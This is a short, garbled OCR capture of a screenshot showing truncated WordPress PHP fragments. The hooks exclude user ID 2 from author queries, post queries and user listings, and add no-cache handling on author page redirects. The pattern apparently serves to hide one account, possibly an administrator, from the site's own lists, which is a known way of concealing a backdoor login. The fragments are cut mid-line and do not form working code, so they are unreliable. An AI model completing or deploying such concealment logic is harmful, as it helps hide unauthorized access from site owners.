
add_action( 'pre_get_posts', function
'author__not_in' ); $not_in[] = 2; $q-
add_action( 'template_redirect', functi
WP_User && (int) $author->ID =
nocache_headers(); } } } ); add_action
return; } global $wpdb; $q->query_whe
function( $q ) { if ( current_user_can( '
2; $q->set( 'exclude', array_unique( arra
$a ) { $exclude = isset( $a['exclude']
array_map( 'intval', $exclude ) ); return 
$args['exclude'] ) ? (array) $args['exclu
$exclude ) ); return $args; }, 10, 2 );